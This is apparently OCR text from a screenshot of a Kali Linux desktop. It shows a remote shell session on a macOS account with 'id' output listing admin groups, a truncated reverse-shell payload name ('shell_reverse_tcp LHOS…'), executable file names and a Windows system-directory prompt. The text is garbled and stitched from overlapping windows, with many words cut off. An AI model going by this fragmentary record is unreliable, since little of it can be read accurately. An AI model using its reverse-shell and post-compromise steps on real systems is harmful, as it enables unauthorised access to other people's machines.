 Applications Places Tue 30 Dec, 18:58 root
root@kali: ~
File Edit View Search Terminal Help
Guest
Shared
billbuchanan
fallback
mystandardaccount
id
uid=501(billbuchanan) gid=20(staff) groups=20(staff),402(com.apple.sharepoint.gr
oup.2),401(com.apple.sharepoint.group.1),502(access_bpf),12(everyone),61(localac
counts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),403(com.apple
.sharepoint.group.3),701(com.apple.sharepoint.group.4),33(_appstore),100(_lpoper
ator),204(_developer),398(com.apple.access_screensharing),399(com.apple.access_s
sh)
iuser
: line 12: iuser: command not found
id
uid=501(billbuchanan) gid=20(staff) groups=20(staff),402(com.apple.sharepoint.gr
oup.2),401(com.apple.sharepoint.group.1),502(access_bpf),12(everyone),61(localac
counts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),403(com.apple
.sharepoint.group.3),701(com.apple.sharepoint.group.4),33(_appstore),100(_lpoper
ator),204(_developer),398(com.apple.access_screensharing),399(com.apple.access_s
sh)
cd
: line 14: cd: HOME not set
root@kali: ~
w Search Terminal Help
cat cmds
cat cmds2
sx/x86/shell_reverse_tcp LHOS
s
SS.SCR
Pr9.prx
.exe
es
es free
KALI LINUX
14-Jul-09 02:36 AM <DIR> .
14-Jul-09 02:36 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 8,934,076,416 bytes fr
C:\Windows\system>
root@kali: ~ root@kali: ~ root@kali: ~